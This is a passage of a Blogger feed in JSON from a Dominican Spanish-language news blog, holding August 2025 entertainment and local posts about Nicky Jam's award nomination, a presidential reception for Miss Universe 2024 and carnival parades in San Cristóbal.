Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjO0kIpPKbbXdqM34PW8WhafDv18pTjagTgn-MAgMlJEart5vrC_xKIMfg8OH77e4m_jYsRJIIbOOyLhYhPXpWq4P68sRkmiUvytYn3yiZ51xFxYwrMH_x3Aoq9iR2IX9b3pccJ5RPRUc130huoaREDLUSWG9QIGRNSe173VeoBTUxoFCkZI7qGD_2efvA\/s72-w640-h360-c\/rescate%20ingenio..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2437441138257329738"},"published":{"$t":"2025-08-20T07:12:00.000-04:00"},"updated":{"$t":"2025-08-20T12:36:53.285-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El pionero de la música urbana Nicky Jam, nominado en Premios Juventud 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimVSTcCNNr5afZX4_1s2yUcXwh5Egb791R4LSlB9uhrJyuLMDMYyU6bQs6hzpXwXUQ4p_77ZGbhdB1nZAuoqigRGjVJWxaJGIwtb7ihZa-o1q8ohT7sYjNcw5Io6WV8_irPx1lCR7R0hCa3LGXqg75Wytl24lXBBnzqQabxUSF3ug8hZKZsvaN1M5iajFP\/s1200\/nick%20nominado.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimVSTcCNNr5afZX4_1s2yUcXwh5Egb791R4LSlB9uhrJyuLMDMYyU6bQs6hzpXwXUQ4p_77ZGbhdB1nZAuoqigRGjVJWxaJGIwtb7ihZa-o1q8ohT7sYjNcw5Io6WV8_irPx1lCR7R0hCa3LGXqg75Wytl24lXBBnzqQabxUSF3ug8hZKZsvaN1M5iajFP\/s320\/nick%20nominado.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMIAMI, Florida (10 Agosto 2025). – Nicky Jam, ícono\nmundial y pionero del género urbano, celebra una nueva nominación en la 22ª\nEntrega Anual de Premios Juventud 2025, en la categoría “Tropical Mix” por el\ntema “Ohnana”, junto a Kapo, Maluma, Ryan Castro y Farruko.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEste año, Premios Juventud hace historia al celebrarse\npor primera vez en la ciudad de Panamá el próximo 25 de septiembre, en el marco\ndel Mes de la Herencia Hispana, consolidando el papel de la música latina como puente\ncultural a nivel global.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Formar parte de esta nominación con colegas tan\ntalentosos es un recordatorio de lo mucho que la música urbana ha crecido y\nsigue evolucionando. Para mí siempre será un honor estar en contacto con mis\nfans a través de nuevas canciones y proyectos”, expresó Nicky Jam.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa ceremonia será transmitida en vivo por Univisión,\nllevando el espectáculo y la diversidad de la música latina a millones de\nhogares en todo el mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2437441138257329738\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-pionero-de-la-musica-urbana-nicky.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2437441138257329738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2437441138257329738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-pionero-de-la-musica-urbana-nicky.html","title":"El pionero de la música urbana Nicky Jam, nominado en Premios Juventud 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimVSTcCNNr5afZX4_1s2yUcXwh5Egb791R4LSlB9uhrJyuLMDMYyU6bQs6hzpXwXUQ4p_77ZGbhdB1nZAuoqigRGjVJWxaJGIwtb7ihZa-o1q8ohT7sYjNcw5Io6WV8_irPx1lCR7R0hCa3LGXqg75Wytl24lXBBnzqQabxUSF3ug8hZKZsvaN1M5iajFP\/s72-c\/nick%20nominado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-965534835493250098"},"published":{"$t":"2025-08-19T20:00:00.006-04:00"},"updated":{"$t":"2025-08-19T20:00:56.190-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Luis y Raquel reciben Mís Universo 2024 y Miss República Dominicana "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvx_VdZgyML9WHC4eScD0iOnpscy_ckZ30oxzFAxeQPQxWiw9TKKV1tUqurVGsFDyUPp8mOM2uJ7uCJ0SfOGD7HIVzsLh2J_mtadD1YlfiEBos-64INqXZ-ueGKNfJpCNz_X5zDif1qBY12bXfAdnWIf3VeveqOR8-2ti0CjxRh4CWY4l4kZtxVLKv4bww\/s1300\/WhatsApp%20Image%202025-08-19%20at%2016.35.50%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvx_VdZgyML9WHC4eScD0iOnpscy_ckZ30oxzFAxeQPQxWiw9TKKV1tUqurVGsFDyUPp8mOM2uJ7uCJ0SfOGD7HIVzsLh2J_mtadD1YlfiEBos-64INqXZ-ueGKNfJpCNz_X5zDif1qBY12bXfAdnWIf3VeveqOR8-2ti0CjxRh4CWY4l4kZtxVLKv4bww\/w640-h360\/WhatsApp%20Image%202025-08-19%20at%2016.35.50%20(3).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (19 Agosto 2035).-\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EEl presidente Luis Abinader\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ey la vicemandataria\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003ERaquel Peña\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Erecibieron este martes en el Palacio Nacional, en visita de cortesía, a la Miss Universo 2024,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EMaría Victoria Kjær\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ey a la Miss República Dominicana,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EJennifer Ventura\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas reinas de belleza fueron recibidas en el salón privado de la Casa de Gobierno a las 3:00 de la tarde, donde compartieron un\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eencuentro\u003C\/span\u003E\u0026nbsp;en el que se destacó la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Edistinción y cordialidad propia de la ocasión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa presencia de la Miss Universo 2024, María Victoria Kjær, y de la representante dominicana, Jennifer Ventura, fue valorada como un\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ehecho que resalta la proyección internacional y el talento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la actividad estuvieron presentes la directora de la franquicia Miss Universo República Dominicana,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EMagali Febles\u003C\/span\u003E; el empresario artístico,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EGeorge Nader\u003C\/span\u003E, y la señora\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EMaría José Undxa\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg data-entity-type=\"file\" data-entity-uuid=\"ecd6d944-b107-43b8-8e80-2714ca8632c0\" height=\"944\" loading=\"lazy\" src=\"https:\/\/presidencia.gob.do\/sites\/default\/files\/inline-images\/WhatsApp%20Image%202025-08-19%20at%2016.35.50%20%282%29.jpeg\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" width=\"1280\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMiss Universo 2024\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EMaría Victoria Kjær Theilvig\u003C\/span\u003E\u0026nbsp;es una modelo y\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ereina de belleza danesa\u003C\/span\u003E\u0026nbsp;que ganó el título de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EMiss Universo 2024\u003C\/span\u003E, convertida así en la primera representante de Dinamarca\u0026nbsp;\u003C\/span\u003Een obtener la corona. Nació en la localidad de Søborg, al sureste de Copenhague, y además de ser bailarina profesional, es empresaria y aspirante a abogada.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMiss República Dominicana Universo 2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor su lado, Jennifer Ventura resultó electa recientemente como la nueva\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EMiss República Dominicana Universo 2025\u003C\/span\u003E, en representación de la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Esureña provincia Barahona\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 17.136px; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/965534835493250098\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/luis-y-raquel-reciben-mis-universo-2024.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/965534835493250098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/965534835493250098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/luis-y-raquel-reciben-mis-universo-2024.html","title":"Luis y Raquel reciben Mís Universo 2024 y Miss República Dominicana "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvx_VdZgyML9WHC4eScD0iOnpscy_ckZ30oxzFAxeQPQxWiw9TKKV1tUqurVGsFDyUPp8mOM2uJ7uCJ0SfOGD7HIVzsLh2J_mtadD1YlfiEBos-64INqXZ-ueGKNfJpCNz_X5zDif1qBY12bXfAdnWIf3VeveqOR8-2ti0CjxRh4CWY4l4kZtxVLKv4bww\/s72-w640-h360-c\/WhatsApp%20Image%202025-08-19%20at%2016.35.50%20(3).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3895184328428461511"},"published":{"$t":"2025-08-17T19:49:00.000-04:00"},"updated":{"$t":"2025-08-17T22:19:47.750-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"}],"title":{"type":"text","$t":"San Cristóbal desbordaba en apoyo a comparsas por 162 aniversario de la Restauración "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG_20250817_204059.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/IMG_20250817_204059.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (17 Agosto 2025).- La tarde y noche dominical estuvieron coloridas en la ciudad de San Cristóbal con el desfile de comparsas por segundo día\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Econsecutivo por el 162 aniversario de la Restauración.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBibLm2hp40yPPjf06MBPqF4Vi3Pfc7DnHWjgCd3Q8xbMuE4zgaHxOxwOr6_kNs5SdoGpMzTLItU2vUqIpfkGbzA-ADffUXH60wU3rnLLxd9_Yha22wXE6bXNxNGr7t6p4feonXv-jVXoH5oTaCTrARifzex42sx9YjNfnGTU0aMjsClWIziW2B7dYoEX2\/s4080\/IMG_20250817_203951.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBibLm2hp40yPPjf06MBPqF4Vi3Pfc7DnHWjgCd3Q8xbMuE4zgaHxOxwOr6_kNs5SdoGpMzTLItU2vUqIpfkGbzA-ADffUXH60wU3rnLLxd9_Yha22wXE6bXNxNGr7t6p4feonXv-jVXoH5oTaCTrARifzex42sx9YjNfnGTU0aMjsClWIziW2B7dYoEX2\/w640-h480\/IMG_20250817_203951.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDecenas de personas con atuendos carnavalescos estuvieron recorriendo sectores desde el Centro Histórico hasta Lavapie, Simón Bolívar y Pueblo Nuevo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUna algarabía y alegría inenarrable vivieron familias y particulares al ver las comparsas.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3895184328428461511\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/san-cristobal-desbordaba-en-apoyo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3895184328428461511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3895184328428461511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/san-cristobal-desbordaba-en-apoyo.html","title":"San Cristóbal desbordaba en apoyo a comparsas por 162 aniversario de la Restauración "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/IMG_20250817_204059.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4898305892354648124"},"published":{"$t":"2025-08-08T07:30:00.000-04:00"},"updated":{"$t":"2025-08-08T08:57:04.804-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"¡Joyce Giraud, ex Miss Puerto Rico se casa por decimosexta vez!"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SAN+JUAN+Puerto+Rico+map\u0026amp;bbid=4947828973167320520\u0026amp;bpid=4898305892354648124\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUIaS9UsJcRT7ot2cObfWuxcslS8W7A-k0ouHU9E-wR5NulEvuQPW0vGq3PRwjmSbaV1HNW7ZJYcOZfMekujZgJT-ASP5sPoA0IutuIiGsUcHU2m-nT9aePtiClgtnGjcJiD9XmGwK_AW5T9R5bEjhJM1y7PyQBSK3YQBj8dCrUz30CtCTsPscT5aG-eaU\/s1800\/se%20casa%20de%20nuevo.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 